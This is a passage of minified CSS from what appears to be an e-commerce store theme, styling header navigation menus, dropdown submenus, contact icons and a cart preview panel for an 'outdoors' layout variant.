.navPages-action .navPages-action-moreIcon.is-open{-webkit-transform:rotate(0);transform:rotate(0)}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.has-subMenu{position:relative}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.has-subMenu .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background:#212c81;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right;-webkit-transition:.3s transform;transition:.3s transform}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.activePage:hover{color:#212c81}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal{margin-top:10px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal{width:300px;margin-top:0}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{padding:12px 20px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-parent{display:none}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child{position:relative}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action:before{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu{top:0;left:100%;width:300px}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{border-bottom:none;font-weight:400;text-transform:capitalize}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{font-size:14px;padding:5px 10px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .has-subMenu.is-root+.navPage-subMenu-simple-dropdown{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;margin-top:10px;width:11.94444rem}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .has-subMenu.is-root+.pages-menu-dropdown{border-left:0;height:auto;left:inherit;margin:auto;top:100%;margin-top:10px;width:11.94444rem;z-index:100}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-simple-dropdown.is-open{border-left:1px solid #e0e0e0;display:inherit;height:auto;margin-left:11.94444rem;padding:0!important;top:-1px;left:-1px;width:12.94444rem}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-simple-dropdown .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-simple-dropdown .navPage-subMenu-action{padding:0 10px!important}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu{position:static;padding:0 15px!important}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu{background-color:#fff;position:absolute;padding:12px 0!important;-webkit-transform:translateX(-25px);transform:translateX(-25px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:-110;-webkit-box-shadow:3px 0 6px rgba(51,51,51,.14);box-shadow:3px 0 6px rgba(51,51,51,.14);border:1px solid #e0e0e0;top:100%}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu.submenusimple{width:100%;left:0;padding:0!important}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list .navPage-subMenu-item{padding:1.5rem 1.5rem 2.28571rem!important}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item{padding:5px 0;float:none;width:100%}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item{width:25%;float:left;padding:0 .75rem 0 1rem!important;position:relative}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item::before{content:"";position:absolute;top:50%;right:0;bottom:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:70%;background:#e0e0e0}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:none;display:inline-block;width:auto;color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:1px solid #e0e0e0;font-size:16px;font-weight:600;text-transform:uppercase;padding:3px 0;background-color:transparent}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action .collapsible-icon-wrapper{width:auto}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action:before{display:none}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList{border-left:0;padding-left:0;margin-bottom:0}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item:first-child .navPage-childList-action{padding-top:0}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{border-bottom:none;font-weight:400;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{font-size:14px;padding:5px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover{color:#212c81}}.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.has-subMenu::before{-webkit-transform:translateX(calc(50% - 25px));transform:translateX(calc(50% - 25px));visibility:visible;opacity:1}.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.is-root{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.is-root.has-subMenu:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:6px solid #212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.is-root .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPage-subMenu.submenusimple.is-open{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item{float:none;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item{display:block!important;margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{font-weight:400;text-transform:capitalize;position:relative}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{padding:10px 10px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;font-size:14.4px}}@media (min-width:1440px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{padding:11px 15px;font-size:16px}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{padding:11px 15px;font-size:18px}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.is-open{background-color:transparent;color:#212c81}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.is-open svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action-depth-max{padding:.78571rem 0}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action-depth-max{padding:0}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action-depth-max .navPages-action-moreIcon{pointer-events:none}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action--storeCredit{color:#212c81}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action .navPages-action-moreIcon{-webkit-transform:none;transform:none;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action .navPages-action-moreIcon.is-open{-webkit-transform:rotate(0);transform:rotate(0)}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.has-subMenu{position:relative}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.has-subMenu .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background:#212c81;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right;-webkit-transition:.3s transform;transition:.3s transform}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.activePage:hover{color:#212c81}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal{margin-top:10px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal{width:300px;margin-top:0}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{padding:12px 20px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-parent{display:none}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child{position:relative}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action:before{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu{top:0;left:100%;width:300px}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{border-bottom:none;font-weight:400;text-transform:capitalize}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{font-size:14px;padding:5px 10px}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu{position:static;padding:0 15px!important}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu{background-color:#fff;position:absolute;padding:12px 0!important;pointer-events:none;-webkit-transform:translateX(-25px);transform:translateX(-25px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:-110;-webkit-box-shadow:3px 0 6px rgba(51,51,51,.14);box-shadow:3px 0 6px rgba(51,51,51,.14);border:1px solid #e0e0e0;top:100%}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu.submenusimple{width:100%;left:0;padding:0!important}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list .navPage-subMenu-item{padding:1.5rem 1.5rem 2.28571rem!important}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item{padding:5px 0;float:none;width:100%}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item{width:25%;float:left;padding:0 .75rem 0 1rem!important;position:relative}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item::before{content:"";position:absolute;top:50%;right:0;bottom:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:70%;background:#e0e0e0}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:none;display:inline-block;width:auto;color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:1px solid #e0e0e0;font-size:16px;font-weight:600;text-transform:uppercase;padding:3px 0;background-color:transparent}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action .collapsible-icon-wrapper{width:auto}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action:before{display:none}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList{border-left:0;padding-left:0;margin-bottom:0}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item:first-child .navPage-childList-action{padding-top:0}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{border-bottom:none;font-weight:400;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{font-size:14px;padding:5px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover{color:#212c81}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.has-subMenu::before{-webkit-transform:translateX(calc(50% - 25px));transform:translateX(calc(50% - 25px));visibility:visible;opacity:1}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.is-root{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.is-root.has-subMenu:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:6px solid #212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item:hover .navPages-action.is-root .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPage-subMenu.is-open{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .button-all-categories{display:block!important;text-align:left;font-size:15px!important;padding-left:28px!important}@media (min-width:1024px){.header .button-all-categories{text-align:center;padding:3px 0!important;font-size:14px!important;background-color:#e0e0e0}}.header .dropdown-menu{width:210px;position:absolute;z-index:101;-webkit-box-shadow:3px 0 6px rgba(0,0,0,.14);box-shadow:3px 0 6px rgba(0,0,0,.14)}.header .dropdown-menu .navUser-item{margin:0!important;display:block;width:100%;text-align:left}.header .dropdown-menu .navUser-item .navUser-action{padding:17px 20px 0;display:block;text-transform:capitalize;font-weight:400;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .dropdown-menu .navUser-item .navUser-action:hover{color:#212c81}.header .dropdown-menu .navUser-item .navUser-action:hover i svg{fill:#212c81;stroke:none}.header .dropdown-menu .navUser-item .navUser-action i{width:14px;height:16px;margin-left:0;margin-right:5px}.header .dropdown-menu .navUser-item .navUser-action i svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;stroke:none}.header .dropdown-menu .navUser-item:last-child a{padding-bottom:24px}.header .dropdown-menu .navUser-item .navUser-action{padding:17px 20px 0;display:block;text-transform:capitalize;font-weight:400;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .dropdown-menu.is-open::before{right:.1rem;left:auto}.header .dropdown-menu.is-open::after{right:.2rem;left:auto}body{margin-top:2.5rem}.icon-call-hold:before{content:"";background-image:url(../icons/call-hold.svg);height:18px;width:18px;display:inline-block;background-repeat:no-repeat}.icon-email:before{content:"";background-image:url(../icons/email.svg);height:18px;width:18px;display:inline-block;background-repeat:no-repeat}.icon-location-2:before{content:"";background-image:url(../icons/location-2.svg);height:18px;width:18px;display:inline-block;background-repeat:no-repeat}.outdoors.is-open{overflow:hidden}.outdoors .header.header-outdoors{background-color:#fff}.outdoors .header.header-outdoors .Headerbox{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media (min-width:576px){.outdoors .header.header-outdoors .Headerbox .navUser{width:25%}}.outdoors .header.header-outdoors .Headerbox .navUser .navUser-section{margin:0}@media (min-width:1024px){.outdoors .header.header-outdoors .header-logo{padding:13px 0}}.outdoors .header.header-outdoors .navPages-container .navPages .navPages-list .navPages-item .navPages-action{text-transform:uppercase;font-weight:500}.outdoors .header.header-outdoors .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{-webkit-box-shadow:none;box-shadow:none}.outdoors .header.header-outdoors .headersearch-dropdownbox{-webkit-box-shadow:0 15px 16px -23px #000;box-shadow:0 15px 16px -23px #000}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open{border-left:1px solid #212c81}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-family:Oswald;font-weight:700;color:#000;font-size:26px;margin-bottom:25px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox p{text-transform:uppercase;font-weight:500}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border-radius:6px;padding:0;overflow:hidden}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove{right:25px;padding:0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{fill:#333333;width:16px;height:16px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-image{background-color:#fff;width:150px;border-right:1px solid #e0e0e0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:18px 45px 18px 18px;width:calc(100% - 150px)}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{text-transform:uppercase;font-size:12px;font-weight:400;color:#888}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:14px;text-transform:uppercase;font-weight:500;font-family:Oswald}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin-top:5px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox .definition-list-box .definitionlist .definitionlist-value{color:#888;font-size:12px;font-weight:400;font-style:normal;text-transform:uppercase}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:10px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox{margin-right:25px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:84px;height:45px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec],.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:4px;height:50%;border-bottom:0;border-right:0;width:24px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec] .icon svg,.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec]:hover .icon svg,.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment .form-input--incrementTotal{padding-right:24px;width:100%;color:#333;font-size:18px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{text-transform:uppercase;font-size:22px}.outdoors .header.header-outdoors .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction 